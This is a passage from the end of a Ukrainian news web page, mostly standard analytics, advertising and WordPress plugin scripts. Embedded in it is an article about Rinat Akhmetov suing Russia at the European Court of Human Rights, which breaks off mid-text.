            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2025 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Ахметов подав проти рф позов до Європейського суду</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><strong><em>\u0420\u0456\u043d\u0430\u0442 \u0410\u0445\u043c\u0435\u0442\u043e\u0432, \u0437\u0430\u0441\u043d\u043e\u0432\u043d\u0438\u043a \u0456 \u0430\u043a\u0446\u0456\u043e\u043d\u0435\u0440 \u0433\u0440\u0443\u043f\u0438 System Capital Management (SCM), \u043c\u0435\u0446\u0435\u043d\u0430\u0442, \u0437\u0430\u044f\u0432\u0438\u0432 \u0441\u044c\u043e\u0433\u043e\u0434\u043d\u0456 \u043f\u0440\u043e \u043f\u043e\u0434\u0430\u043d\u043d\u044f \u043f\u043e\u0437\u043e\u0432\u0443 \u0434\u043e \u0404\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0441\u0443\u0434\u0443 \u0437 \u043f\u0440\u0430\u0432 \u043b\u044e\u0434\u0438\u043d\u0438 (\u043d\u0430\u0434\u0430\u043b\u0456 \u2014 \u0421\u0443\u0434) \u043f\u0440\u043e\u0442\u0438 \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u043e\u0457 \u0444\u0435\u0434\u0435\u0440\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u043a\u043e\u043c\u043f\u0435\u043d\u0441\u0430\u0446\u0456\u0457 \u0437\u0430 \u0433\u0440\u0443\u0431\u0456 \u043f\u043e\u0440\u0443\u0448\u0435\u043d\u043d\u044f \u0439\u043e\u0433\u043e \u043f\u0440\u0430\u0432 \u0432\u043b\u0430\u0441\u043d\u043e\u0441\u0442\u0456 \u043f\u0456\u0434 \u0447\u0430\u0441 \u043d\u0435\u0441\u043f\u0440\u043e\u0432\u043e\u043a\u043e\u0432\u0430\u043d\u043e\u0457 \u0432\u043e\u0454\u043d\u043d\u043e\u0457 \u0430\u0433\u0440\u0435\u0441\u0456\u0457 \u0440\u043e\u0441\u0456\u0457 \u043f\u0440\u043e\u0442\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0438. \u041f\u0440\u043e \u0446\u0435 <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0406\u0413\u0410\u0420\u0425&#8221;<\/a> \u0434\u0456\u0437\u043d\u0430\u0432\u0441\u044f \u0437 <a href=\"https:\/\/www.scm.com.ua\/news\/rinat-ahmetov-podav-pozov-do-yevropeyskogo-sudu-z-prav-lyudini-proti-rosiyskoji-federaciji\">\u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f<\/a> SCM.<\/em><\/strong><\/p>\n<p style=\"text-align: justify;\">\u041e\u043a\u0440\u0456\u043c \u043d\u0435\u0437\u043b\u0456\u0447\u0435\u043d\u043d\u0438\u0445 \u043b\u044e\u0434\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0440\u0430\u0436\u0434\u0430\u043d\u044c \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u0435 \u0432\u0442\u043e\u0440\u0433\u043d\u0435\u043d\u043d\u044f \u043f\u0440\u0438\u0437\u0432\u0435\u043b\u043e \u0434\u043e \u043c\u0430\u0441\u043e\u0432\u0438\u0445 \u0440\u0443\u0439\u043d\u0443\u0432\u0430\u043d\u044c \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u043e\u0457 \u0456\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438. \u0411\u043e\u043c\u0431\u0430\u0440\u0434\u0443\u0432\u0430\u043d\u043d\u044f \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u043e\u044e \u0430\u0440\u0442\u0438\u043b\u0435\u0440\u0456\u0454\u044e \u043c\u0435\u0442\u0430\u043b\u0443\u0440\u0433\u0456\u0439\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u0431\u0456\u043d\u0430\u0442\u0443 \u00ab\u0410\u0437\u043e\u0432\u0441\u0442\u0430\u043b\u044c\u00bb \u0443 \u041c\u0430\u0440\u0456\u0443\u043f\u043e\u043b\u0456 \u0437 \u043c\u0435\u0442\u043e\u044e \u0437\u043d\u0438\u0449\u0435\u043d\u043d\u044f \u043e\u0441\u0442\u0430\u043d\u043d\u044c\u043e\u0433\u043e \u043e\u043f\u043b\u043e\u0442\u0443 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u043e\u0433\u043e \u043e\u043f\u043e\u0440\u0443 \u0432 \u0446\u044c\u043e\u043c\u0443 \u043c\u0456\u0441\u0442\u0456 \u0441\u0442\u0430\u043b\u0438 \u0434\u043b\u044f \u0432\u0441\u044c\u043e\u0433\u043e \u043c\u0456\u0436\u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0441\u043f\u0456\u0432\u0442\u043e\u0432\u0430\u0440\u0438\u0441\u0442\u0432\u0430 \u0441\u0432\u0456\u0434\u043e\u0446\u0442\u0432\u043e\u043c \u043d\u0435\u043f\u043e\u0432\u0430\u0433\u0438 \u0437 \u0431\u043e\u043a\u0443 \u0440\u043e\u0441\u0456\u0457 \u0434\u043e \u043d\u043e\u0440\u043c \u043c\u0456\u0436\u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u043f\u0440\u0430\u0432\u0430 \u0456 \u043f\u0440\u0430\u0432 \u043b\u044e\u0434\u0438\u043d\u0438. \u042f\u043a \u0432\u043b\u0430\u0441\u043d\u0438\u043a \u00ab\u0410\u0437\u043e\u0432\u0441\u0442\u0430\u043b\u0456\u00bb \u0442\u0430 \u0431\u0430\u0433\u0430\u0442\u044c\u043e\u0445 \u0456\u043d\u0448\u0438\u0445 \u043f\u0440\u043e\u043c\u0438\u0441\u043b\u043e\u0432\u0438\u0445 \u043f\u0456\u0434\u043f\u0440\u0438\u0454\u043c\u0441\u0442\u0432, \u044f\u043a\u0456 \u0441\u0442\u0430\u043b\u0438 \u0446\u0456\u043b\u043b\u044e \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u0438\u0445 \u0437\u0431\u0440\u043e\u0439\u043d\u0438\u0445 \u0441\u0438\u043b, \u0449\u043e \u0432\u0442\u043e\u0440\u0433\u043b\u0438\u0441\u044f \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0443, \u043f\u0430\u043d \u0410\u0445\u043c\u0435\u0442\u043e\u0432 \u0440\u043e\u0431\u0438\u0442\u044c \u0443\u0441\u0435 \u043c\u043e\u0436\u043b\u0438\u0432\u0435 \u0434\u043b\u044f \u043f\u0440\u0438\u0442\u044f\u0433\u043d\u0435\u043d\u043d\u044f \u0440\u043e\u0441\u0456\u0457 \u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456 \u0437\u0430 \u0440\u0443\u0439\u043d\u0443\u0432\u0430\u043d\u043d\u044f, \u044f\u043a\u0456 \u0432\u043e\u043d\u0430 \u0441\u0456\u0454 \u043d\u0430 \u0442\u0435\u0440\u0438\u0442\u043e\u0440\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438.<\/p>\n<p style=\"text-align: justify;\">\u041d\u0430 \u0434\u043e\u0434\u0430\u0442\u043e\u043a \u0434\u043e \u0446\u0456\u0454\u0457 \u0441\u043a\u0430\u0440\u0433\u0438\u00a0 \u0410\u0445\u043c\u0435\u0442\u043e\u0432 \u043f\u043e\u0434\u0430\u0432 \u043f\u043e\u0437\u043e\u0432 \u043f\u0440\u043e \u0432\u0436\u0438\u0442\u0442\u044f \u0442\u0435\u0440\u043c\u0456\u043d\u043e\u0432\u0438\u0445 \u0437\u0430\u0431\u0435\u0437\u043f\u0435\u0447\u0443\u0432\u0430\u043b\u044c\u043d\u0438\u0445 \u0437\u0430\u0445\u043e\u0434\u0456\u0432, \u0449\u043e \u0437\u0430\u043f\u043e\u0431\u0456\u0433\u0430\u0442\u0438\u043c\u0443\u0442\u044c \u043f\u043e\u0434\u0430\u043b\u044c\u0448\u0456\u0439 \u0431\u043b\u043e\u043a\u0430\u0434\u0456, \u043c\u0430\u0440\u043e\u0434\u0435\u0440\u0441\u0442\u0432\u0443, \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044e \u043f\u043e\u0442\u043e\u043a\u0456\u0432 \u0456 \u0437\u043d\u0438\u0449\u0435\u043d\u043d\u044e \u0437 \u0431\u043e\u043a\u0443 \u0440\u043e\u0441\u0456\u0457 \u0437\u0435\u0440\u043d\u043e\u0432\u0438\u0445 \u0456 \u0441\u0442\u0430\u043b\u0456, \u0432\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043e\u0457 \u043f\u0456\u0434\u043f\u0440\u0438\u0454\u043c\u0441\u0442\u0432\u0430\u043c\u0438 SCM. \u0410\u0445\u043c\u0435\u0442\u043e\u0432 \u043f\u0440\u043e\u0441\u0438\u0442\u044c \u0421\u0443\u0434 \u0447\u0456\u0442\u043a\u043e \u0434\u0430\u0442\u0438 \u0440\u043e\u0441\u0456\u0457 \u0437\u0440\u043e\u0437\u0443\u043c\u0456\u0442\u0438, \u0449\u043e \u0457\u0457 \u0434\u0456\u0457, \u044f\u043a\u0456 \u0441\u043f\u0440\u0438\u044f\u044e\u0442\u044c \u043f\u043e\u0433\u0456\u0440\u0448\u0435\u043d\u043d\u044e \u043f\u0440\u043e\u0434\u043e\u0432\u043e\u043b\u044c\u0447\u043e\u0457 \u043a\u0440\u0438\u0437\u0438, \u0456 \u043a\u0440\u043e\u043a\u0438, \u0449\u043e \u0437\u0434\u0456\u0439\u0441\u043d\u044e\u044e\u0442\u044c\u0441\u044f \u0437 \u043c\u0435\u0442\u043e\u044e \u043d\u0430\u043d\u0435\u0441\u0435\u043d\u043d\u044f \u043f\u043e\u0434\u0430\u043b\u044c\u0448\u0438\u0445 \u0437\u0431\u0438\u0442\u043a\u0456\u0432 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u043e\u0457 \u0435\u043a\u043e\u043d\u043e\u043c\u0456\u043a\u0438, \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u0456.<\/p>\n<p style=\"text-align: justify;\">\u0417 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0456\u0441\u0442\u044c \u0456 \u0441\u0435\u0440\u0439\u043e\u0437\u043d\u0456\u0441\u0442\u044c \u0441\u0438\u0442\u0443\u0430\u0446\u0456\u0457 \u0420\u0456\u043d\u0430\u0442 \u0410\u0445\u043c\u0435\u0442\u043e\u0432 \u043f\u043e\u043f\u0440\u043e\u0441\u0438\u0432 \u043d\u0430\u0434\u0430\u0442\u0438 \u0441\u043f\u0440\u0430\u0432\u0456 \u043f\u0440\u0456\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u0438\u0439 \u0441\u0442\u0430\u0442\u0443\u0441. \u0412\u0456\u043d \u0442\u0430\u043a\u043e\u0436 \u0437\u0432\u0435\u0440\u043d\u0443\u0432\u0441\u044f \u0434\u043e \u0421\u0443\u0434\u0443 \u0437 \u043f\u0440\u043e\u0445\u0430\u043d\u043d\u044f\u043c \u0437\u0430\u0441\u0442\u043e\u0441\u0443\u0432\u0430\u0442\u0438 \u043f\u0456\u043b\u043e\u0442\u043d\u0443 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0443 \u0434\u043e \u0446\u0456\u0454\u0457 \u0441\u043f\u0440\u0430\u0432\u0438, \u043e\u0441\u043a\u0456\u043b\u044c\u043a\u0438 \u043a\u043e\u0440\u0456\u043d\u043d\u0430 \u043f\u0440\u0438\u0447\u0438\u043d\u0430 \u043f\u043e\u0440\u0443\u0448\u0435\u043d\u044c \u043f\u0440\u0430\u0432 \u043f\u0430\u043d\u0430 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0430 \u2014 \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u0430 \u0430\u0433\u0440\u0435\u0441\u0456\u044f, \u0437\u043d\u0438\u0449\u0435\u043d\u043d\u044f \u0439 \u0435\u043a\u0441\u043f\u0440\u043e\u043f\u0440\u0456\u0430\u0446\u0456\u044f \u0432\u043b\u0430\u0441\u043d\u043e\u0441\u0442\u0456 \u2014 \u043c\u0430\u0454 \u0430\u043d\u0430\u043b\u043e\u0433\u0456\u0447\u043d\u0456 \u0440\u0443\u0439\u043d\u0456\u0432\u043d\u0456 \u043d\u0430\u0441\u043b\u0456\u0434\u043a\u0438 \u0434\u043b\u044f \u0432\u043b\u0430\u0441\u043d\u0438\u043a\u0456\u0432 \u0431\u0456\u0437\u043d\u0435\u0441\u0443 \u043f\u043e \u0432\u0441\u0456\u0439 \u0423\u043a\u0440\u0430\u0457\u043d\u0456.<\/p>\n<p style=\"text-align: justify;\">\u00ab\u0417\u043b\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0437\u0430\u043b\u0438\u0448\u0430\u0442\u0438\u0441\u044f \u0431\u0435\u0437\u043a\u0430\u0440\u043d\u0438\u043c. \u0417\u043b\u043e\u0447\u0438\u043d\u0438 \u0440\u043e\u0441\u0456\u0457 \u043f\u0440\u043e\u0442\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u0439 \u043a\u043e\u0436\u043d\u043e\u0433\u043e \u0443\u043a\u0440\u0430\u0457\u043d\u0446\u044f \u2014 \u043a\u0440\u0438\u0447\u0443\u0449\u0456. \u0412\u0438\u043d\u043d\u0456 \u043c\u0430\u044e\u0442\u044c \u043f\u043e\u043d\u0435\u0441\u0442\u0438 \u043f\u043e\u043a\u0430\u0440\u0430\u043d\u043d\u044f. \u041c\u043d\u043e\u044e \u2014 \u0437\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u043e\u044e \u043d\u0430\u0439\u043a\u0440\u0430\u0449\u0438\u0445 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0438\u0445 \u0456 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u044c\u043a\u0438\u0445 \u044e\u0440\u0438\u0441\u0442\u0456\u0432 \u2014 \u043f\u043e\u0434\u0430\u043d\u043e \u0441\u043a\u0430\u0440\u0433\u0443 \u0434\u043e \u0404\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0441\u0443\u0434\u0443 \u0437 \u043f\u0440\u0430\u0432 \u043b\u044e\u0434\u0438\u043d\u0438 \u043f\u0440\u043e \u0432\u0456\u0434\u0448\u043a\u043e\u0434\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0431\u0438\u0442\u043a\u0456\u0432. \u0426\u0435\u0439 \u043f\u043e\u0437\u043e\u0432 \u2014 \u043e\u0434\u043d\u0430 \u0437 \u043f\u0435\u0440\u0448\u0438\u0445 \u043c\u0456\u0436\u043d\u0430\u0440\u043e\u0434\u043d\u0438\u0445 \u044e\u0440\u0438\u0434\u0438\u0447\u043d\u0438\u0445 \u0434\u0456\u0439 \u043f\u0440\u043e\u0442\u0438 \u0440\u043e\u0441\u0456\u0457, \u043c\u0435\u0442\u0430 \u044f\u043a\u043e\u0457 \u2014 \u0437\u0443\u043f\u0438\u043d\u0438\u0442\u0438 \u0437\u043b\u043e\u0447\u0438\u043d\u043d\u0443 \u0434\u0456\u044f\u043b\u044c\u043d\u0456\u0441\u0442\u044c \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0430\u0433\u0440\u0435\u0441\u043e\u0440\u0430, \u0437\u043d\u0438\u0449\u0435\u043d\u043d\u044f \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u043e\u0457 \u0435\u043a\u043e\u043d\u043e\u043c\u0456\u043a\u0438 \u0439 \u0440\u043e\u0437\u043a\u0440\u0430\u0434\u0430\u043d\u043d\u044f \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0438\u0445 \u0430\u043a\u0442\u0438\u0432\u0456\u0432, \u2014 \u0437\u0430\u044f\u0432\u0438\u0432\u00a0\u0430\u043a\u0446\u0456\u043e\u043d\u0435\u0440 SCM Holdings \u0420\u0456\u043d\u0430\u0442 \u0410\u0445\u043c\u0435\u0442\u043e\u0432. \u2014 \u0413\u0440\u0430\u0431\u0456\u0436 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0438\u0445 \u0435\u043a\u0441\u043f\u043e\u0440\u0442\u043d\u0438\u0445 \u0442\u043e\u0432\u0430\u0440\u0456\u0432 \u2014 \u0437\u043e\u043a\u0440\u0435\u043c\u0430 \u0437\u0435\u0440\u043d\u0430 \u0456 \u0441\u0442\u0430\u043b\u0456 \u2014 \u0443\u0436\u0435 \u043f\u0440\u0438\u0437\u0432\u0456\u0432 \u0434\u043e \u0437\u0440\u043e\u0441\u0442\u0430\u043d\u043d\u044f \u0446\u0456\u043d \u043d\u0430 \u0446\u0456 \u0442\u043e\u0432\u0430\u0440\u0438 \u0442\u0430 \u0437\u0431\u0456\u043b\u044c\u0448\u0435\u043d\u043d\u044f \u0443 \u0441\u0432\u0456\u0442\u0456 \u043a\u0456\u043b\u044c\u043a\u043e\u0441\u0442\u0456 \u043b\u044e\u0434\u0435\u0439, \u0449\u043e \u043f\u043e\u043c\u0438\u0440\u0430\u044e\u0442\u044c \u0432\u0456\u0434 \u0433\u043e\u043b\u043e\u0434\u0443. \u0426\u0435 \u0432\u0430\u0440\u0432\u0430\u0440\u0441\u0442\u0432\u043e \u043c\u0430\u0454 \u0431\u0443\u0442\u0438 \u0437\u0443\u043f\u0438\u043d\u0435\u043d\u0435, \u0430 \u0440\u043e\u0441\u0456\u044f \u043c\u0430\u0454 \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u0442\u0438 \u0441\u043f\u043e\u0432\u043d\u0430. \u0412\u0456\u0440\u044e \u0432 \u0441\u043f\u0440\u0430\u0432\u0435\u0434\u043b\u0438\u0432\u0456\u0441\u0442\u044c \u0456 \u0431\u043e\u0440\u044e\u0441\u044f \u0437\u0430 \u043d\u0435\u0457\u00bb.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-7663978816917f1ef2b687\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"text-align: justify;\">\u00ab\u041e\u0447\u0435\u0432\u0438\u0434\u043d\u043e, \u0449\u043e \u0449\u043e\u0434\u043d\u044f, \u043f\u043e\u043a\u0438 \u0442\u0440\u0438\u0432\u0430\u0454 \u0432\u0442\u043e\u0440\u0433\u043d\u0435\u043d\u043d\u044f, \u0440\u043e\u0441\u0456\u044f 